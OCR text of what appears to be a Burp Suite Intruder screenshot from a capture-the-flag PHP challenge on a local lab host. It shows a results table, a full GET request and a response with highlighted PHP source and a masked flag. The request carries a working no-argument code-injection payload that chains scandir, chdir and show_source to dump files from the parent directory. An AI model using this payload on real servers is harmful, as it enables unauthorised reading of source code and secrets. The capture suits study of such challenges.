 攻击 保存 列 5. Intruder attack of http://192.168.0.103 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有项目
请求 payload 状态 错误 超时 长度 注释
39 null 200 1356
446 null 200 1356
54 null 200 1480
241 null 200 1480
375 null 200 1480
402 null 200 1599
478 null 200 1599
102 null 200 1611
389 null 200 1611
404 null 200 1611
84 null 200 1620
133 null 200 1620
286 null 200 1620
406 null 200 1620
Request Response
美化 Raw Hex \n
1 GET /norce/index.php?code=show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(current(localeconv())))))))))))))))))))); HTTP/1.1
2 Host: 192.168.0.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 sec-fetch-site: none
12 sec-fetch-mode: navigate
13 sec-fetch-user: ?1
14 sec-fetch-dest: document
15 Connection: close
16
17
Result 446 | Intruder attack
Payload: null
前
Status: 200
Length: 1356
下一步
Timer: 5
请求 响应
美化 Raw Hex 页面渲染 \n
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
<code>
<span style="color: #000000">
13 flag{???????????????????????????????}
</span>
14 </code>
搜索... 0匹配
Search... 0匹配
中
已完成